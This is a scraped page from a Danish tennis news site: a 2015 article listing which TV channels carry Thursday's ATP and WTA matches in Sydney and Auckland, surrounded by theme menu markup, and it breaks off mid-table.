tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-28522" class="td-post-template-3 post-28522 post type-post status-publish format-standard has-post-thumbnail hentry category-atp category-international-tennis category-wta tag-angelique-kerber tag-bet365 tag-c-more-tennis tag-canal8-sport tag-jiri-vesely tag-tennistv-com tag-tv-kampe tag-tv3-sport-2 tag-unibet td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i International tennis" class="entry-crumb" href="https://www.tennisavisen.dk/category/international-tennis/">International tennis</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i ATP" class="entry-crumb" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">TV-kampe torsdag: Nu også kampe fra Sydney på Canal8 Sport</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://www.tennisavisen.dk/wp-content/uploads/2014/07/483042095.jpg" data-caption="Jiri Vesely pr. 6. april 2014, hvor han spiller Davis Cup for Tjekkiet mod Japan i Tokyo."><img width="2756" height="4134" class="entry-thumb td-modal-image" src="https://www.tennisavisen.dk/wp-content/uploads/2014/07/483042095.jpg" srcset="https://www.tennisavisen.dk/wp-content/uploads/2014/07/483042095.jpg 2756w, https://www.tennisavisen.dk/wp-content/uploads/2014/07/483042095-200x300.jpg 200w, https://www.tennisavisen.dk/wp-content/uploads/2014/07/483042095-683x1024.jpg 683w, https://www.tennisavisen.dk/wp-content/uploads/2014/07/483042095-467x700.jpg 467w, https://www.tennisavisen.dk/wp-content/uploads/2014/07/483042095-696x1044.jpg 696w, https://www.tennisavisen.dk/wp-content/uploads/2014/07/483042095-1068x1602.jpg 1068w, https://www.tennisavisen.dk/wp-content/uploads/2014/07/483042095-280x420.jpg 280w" sizes="(max-width: 2756px) 100vw, 2756px" alt="Japan v Czech Republic - Davis Cup World Group - DAY 3" title="Jiri Vesely"/></a><figcaption class="wp-caption-text">Jiri Vesely pr. 6. april 2014, hvor han spiller Davis Cup for Tjekkiet mod Japan i Tokyo.</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  style="background-color:#008fd4; color:#fff; border-color:#008fd4;" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li><li class="entry-category"><a  style="background-color:#8156a7; color:#fff; border-color:#8156a7;" href="https://www.tennisavisen.dk/category/international-tennis/">International tennis</a></li><li class="entry-category"><a  style="background-color:#df5048; color:#fff; border-color:#df5048;" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li></ul>                <h1 class="entry-title">TV-kampe torsdag: Nu også kampe fra Sydney på Canal8 Sport</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.tennisavisen.dk/author/ole/">Ole Dalsgaard Jensen</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-14T23:31:37+02:00" >14. januar 2015</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <p>Indtil videre har danske TV-seere i indeværende uge primært haft mulighed for at følge tennis på TV3 Sport 2, som sender fra WTA Premier 700 turneringen i Sydney. Derudover har man haft mulighed for at følge nogle af kampene på C More Tennis, mens Tennistv.com har dækket kampene fra 2 baner.</p>
<p>Hvis man ville se ATP 250 turneringen samme sted, har man hidtil været henvist til Bet365 eller Unibet.<br />
Fra torsdag bliver det muligt at følge ATP kampe fra Sydney på både Canal8 Sport, C More Tennis og Tennistv.com.</p>
<p><strong>ATP 250 Sydney &#8211; Kvartfinaler</strong></p>
<table width="100%">
<tbody>
<tr>
<td width="50"><sup> </sup></td>
<td width="38"><sup>135</sup></td>
<td width="42"><sup>WC</sup></td>
<td width="180"><sup>Del Potro, Juan Martin (ARG)</sup></td>
<td width="10"><sup> </sup></td>
<td width="24"><sup>vs.</sup></td>
<td width="50"><sup> </sup></td>
<td width="37"><sup>69</sup></td>
<td width="28"><sup>Q</sup></td>
<td width="187"><sup>Kukushkin, Mikhail (KAZ)</sup></td>
<td width="10"><sup> </sup></td>
<td width="113"><sup>tor 0530cet KR</sup></td>
<td width="245"><sup>Canal8 Sport, C More Tennis, Tennistv</sup></td>
</tr>
<tr>
<td><sup>[4]</sup></td>
<td><sup>25</sup></td>
<td><sup> </sup></td>
<td><sup>Benneteau, Julien (FRA)</sup></td>
<td><sup> </sup></td>
<td><sup>vs.</sup></td>
<td><sup>[5]</sup></td>
<td><sup>28</sup></td>
<td><sup> </sup></td>
<td><sup>Mayer, Leonardo (ARG)</sup></td>
<td><sup> </sup></td>
<td><sup>tor 0530cet GS</sup></td>
<td><sup>Tennistv</sup></td>
</tr>
<tr>
<td><sup> </sup></td>
<td><sup>94</sup></td>
<td><sup>Q</sup></td>
<td><sup>Troicki, Viktor (SRB)</sup></td>
<td><sup> </sup></td>
<td><sup>vs.</sup></td>
<td><sup> </sup></td>
<td><sup>52</sup></td>
<td><sup> </sup></td>
<td><sup>Bolelli, Simone (ITA)</sup></td>
<td><sup> </sup></td>
<td><sup>tor 2. match GS</sup></td>
<td><sup>Canal8 Sport, C More Tennis, Tennistv</sup></td>
</tr>
<tr>
<td><sup> </sup></td>
<td><sup>46</sup></td>
<td><sup> </sup></td>
<td><sup>Muller, Gilles (LUX)</sup></td>
<td><sup> </sup></td>
<td><sup>vs.</sup></td>
<td><sup> </sup></td>
<td><sup>53</sup></td>
<td><sup> </sup></td>
<td><sup>Tomic, Bernard (AUS)</sup></td>
<td><sup> </sup></td>
<td><sup>tor 1000cet KR</sup></td>
<td><sup>Canal8 Sport, C More Tennis, Tennistv</sup></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong>WTA Premier 700 &#8211; Semifinaler</strong></p>
<p>De 2 semifinaler hos damerne kan følges på TV3 Sport 2 og Tennistv.com.<br />
0730cet vises (23) Karolina Pliskova (CZE) vs. (9) Angelique Kerber (GER)<br />
0900cet (37) (Q) Tsvetana Pironkova (BUL) vs. (4) Petra Kvitova (CZE)</p>
<p>På forhånd havde de fleste formentlig forventet eller håbet, at &#8220;Caro&#8221; (Wozniacki) ville være i semifinalen, men det blev i stedet navnesøster &#8220;Karo&#8221; (Pliskova).</p>
<p>Kerber har været igennem 3 hårde 3-sæts kampe, hvor især den 2 timer og 35 minutter lange kamp indtil kl. 0310 natten til torsdag mod Daria Gavrilova (RUS), må have trukket søm ud, hvilket noget kunne tyde på, da hun i den næste kamp senere på dagen tabte 0-6 i 1. sæt mod Garbine Muguruza (ESP).<br />
Med kort tid til starten af Australian Open havde det været forståeligt, hvis hun herefter ikke havde orket at kæmpe sig tilbage i kampen, men det ligger formentlig så dybt i spillernes natur, at de hader at tabe, så Kerber tog de næste 2 sæt og vandt kampen, som dog varede 1 time kortere end nat-kampen.</p>
<p>&nbsp;</p>
<p><strong>ATP 250 Auckland &#8211; Kvartfinaler</strong></p>
<p>Ved ATP 250 turneringen i Auckland spilles kvartfinaler, som alle kan følges natten til fredag på Tennistv.com, hvor bl.a. det 21-årige talent Jiri Vesely (CZE) er i aktion.</p>
<table width="100%">
<tbody>
<tr>
<td width="50"></td>
<td width="38"><sup>44</sup></td>
<td width="42"><sup> </sup></td>
<td width="185"><sup>Mannarino, Adrian (FRA)</sup></td>
<td width="10"><sup> </sup></td>
<td width="24"><sup>vs.</sup></td>
<td width="38"><sup> </sup></td>
<td width="37"><sup>113</sup></td>
<td width="28"><sup>LL</sup></td>
<td width="185"><sup>Falla, Alejandro (COL)</sup></td>
<td width="10"><sup> </sup></td>
<td width="107"><sup>tor 0000cet  CC</sup></td>
</tr>
<tr>
<td><sup>LL</sup></td>
<td><sup>133</sup></td>
<td><sup> </sup></td>
<td><sup>Pouille, Lucas (FRA)</sup></td>
<td><sup> </sup></td>
<td><sup>vs.</sup></td>
<td><sup> </sup></td>
<td><sup>62</sup></td>
<td><sup> </sup></td>
<td><sup>Ramos-Vinolas, Albert (ESP)</sup></td>
<td><sup> </sup></td>
<td><sup>tor 2. match CC</sup></td>
</tr>
<tr>
<td><sup> </sup></td>
<td><sup>54</sup></td>
<td><sup> </sup></td>
<td><sup>Young, Donald (USA)</sup></td>
<td><sup> </sup></td>
<td><sup>vs.</sup></td>
<td><sup> </sup></td>
<td><sup>65</sup></td>
<td><sup>Q</sup></td>
<td><sup>Vesely, Jiri (CZE)</sup></td>
<td><sup> </sup></td>
